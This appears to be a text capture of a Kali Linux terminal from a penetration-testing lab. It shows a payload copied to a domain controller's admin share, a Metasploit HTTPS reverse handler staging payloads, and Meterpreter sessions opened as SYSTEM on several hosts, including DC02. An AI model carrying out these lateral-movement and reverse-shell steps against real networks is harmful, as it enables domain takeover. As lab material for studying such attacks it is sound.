 1 2 3 4 2 192.168.49.75 14:23
kali@kali: ~
Process 3216 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>copy c:\inject.exe \\dc02\c$
copy c:\inject.exe \\dc02\c$
        1 file(s) copied.
C:\Windows\system32>c:\lat2.exe
c:\lat2.exe
C:\Windows\system32>
[*] https://192.168.49.75:443 handling request from 192.168.75.130; (UUID: xbtipyjb) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 4 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-12-26 14:21:57 -0500
^Z
Background channel 3? [y/N]  y
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://192.168.49.75:443
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information                          Connection
  --  ----  ----                     -----------                          ----------
  1         meterpreter x64/windows  IIS APPPOOL\DefaultAppPool @ WEB01  192.168.49.75:443 → 127.0.0.1  ()
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB01         192.168.49.75:443 → 127.0.0.1  ()
  3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ FILE01        192.168.49.75:443 → 127.0.0.1  ()
  4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DC02          192.168.49.75:443 → 127.0.0.1  ()
msf6 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DC02
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : EVIL
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter >
[0] 0:sudo*Z "kali" 14:23 26-Dec-21